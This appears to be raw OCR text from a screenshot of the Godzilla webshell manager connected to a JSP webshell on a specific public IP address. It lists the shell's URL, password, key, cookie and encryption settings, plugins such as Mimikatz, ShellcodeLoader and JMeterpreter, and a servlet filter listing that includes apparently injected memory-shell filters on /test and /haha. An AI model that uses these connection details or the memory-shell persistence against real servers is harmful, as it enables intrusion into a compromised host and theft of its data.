 Url:http://61.184.86.82:90/godzilla_cmd.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_RAW openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
ShellcodeLoader Screen SuperTerminal JMeterpreter Suo5MemProxy HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan
password : pass secretKey : key Cookie : c3ad22432d986b65 payload : AES_BASE64 getAlllFilter addFilterShell re
filtersInfo:
filterName: MappingJsonFactory1718762884098 servletNames: [] urlPatterns: [/test]
filterName: StdArraySerializers1718762876269 servletNames: [] urlPatterns: [/haha]
filterName: i18n servletNames: [] urlPatterns: [*.action]
filterName: openSessionInView servletNames: [] urlPatterns: [/*]
filterName: PageQuickEhCacheFilter servletNames: [] urlPatterns: [*.action]
filterName: PageQuickEhCacheFilter servletNames: [] urlPatterns: [*.html]
filterName: PageEhCacheFilter servletNames: [] urlPatterns: [*.action]
filterName: PageEhCacheFilter servletNames: [] urlPatterns: [*.smil]
filterName: securityFilter servletNames: [] urlPatterns: [*.json]
filterName: keyWordFilter servletNames: [] urlPatterns: [*.action]
filterName: StrutsPrepareFilter servletNames: [] urlPatterns: [/open/qq/*,*.jsp,*.action,*.smil]
filterName: StrutsExecuteFilter servletNames: [] urlPatterns: [/open/qq/*,*.jsp,*.action,*.smil]
filterName: Tomcat WebSocket (JSR356) Filter servletNames: [] urlPatterns: [/*]